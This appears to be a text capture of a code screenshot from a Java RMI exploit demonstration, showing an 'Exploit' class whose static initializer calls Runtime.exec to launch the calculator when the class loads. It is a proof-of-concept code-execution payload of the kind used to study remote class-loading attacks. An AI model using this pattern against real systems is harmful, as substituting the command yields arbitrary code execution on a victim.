 RMIServer.java Exploit.java RMIClient.java
5 public class Exploit {
6     static {
7         try {
8             Runtime rt = Runtime.getRuntime();
9             String[] commands = {"calc"};
10             Process pc = rt.exec(commands);
11             pc.waitFor();
12         } catch (Exception e) {
13             // do nothing
14         }
15     }
16 }